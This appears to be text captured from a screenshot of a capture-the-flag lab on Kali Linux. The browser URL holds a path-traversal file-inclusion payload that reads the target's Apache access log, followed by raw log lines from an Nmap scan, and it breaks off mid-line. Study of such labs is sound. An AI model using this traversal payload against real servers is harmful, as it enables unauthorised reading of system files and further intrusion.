 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//log/apache2/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Test Page. Not to be Deployed
Here is a button
10.18.106.249 - - [26/Jun/2023:19:54:12 +0530] "GET / HTTP/1.0" 200 19462 "-" "-" 10.18.106.249 - - [26/Jun/2023:19:54:13 +0530] "GET /nmaplowercheck1687789452 HTTP/1.1" 404 454 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.18.106.249 - - [26/Jun/2023:19:54:13 +0530] "GET / HTTP/1.1" 200 19462 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 10.18.106.249 - - [26/Jun/2023:19:54:13 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.18.106.249 - - [26/Jun/2023:19:54:13 +0530] "POST / HTTP/1.1" 200 19462 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.18.106.249 - - [26/Jun/2023:19:54:13
+0530] "GET / HTTP/1.0" 200 19462 "-" "-" 10.18.106.249 - - [26/Jun/2023:19:54:13 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 10.18.106.249 - - [26/Jun/2023:19:54:13 +0530] "GET /robots.txt HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.18.106.249 - -
[26/Jun/2023:19:54:13 +0530] "PROPFIND / HTTP/1.1" 405 522 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.18.106.249 - - [26/Jun/2023:19:54:13 +0530]
"PROPFIND / HTTP/1.1" 405 522 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.18.106.249 - - [26/Jun/2023:19:54:13 +0530] "GET /.git/HEAD HTTP/1.1" 404 454
"-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.18.106.249 - - [26/Jun/2023:19:54:13 +0530] "POST /sdk HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 10.18.106.249 - - [26/Jun/2023:19:54:13 +0530] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org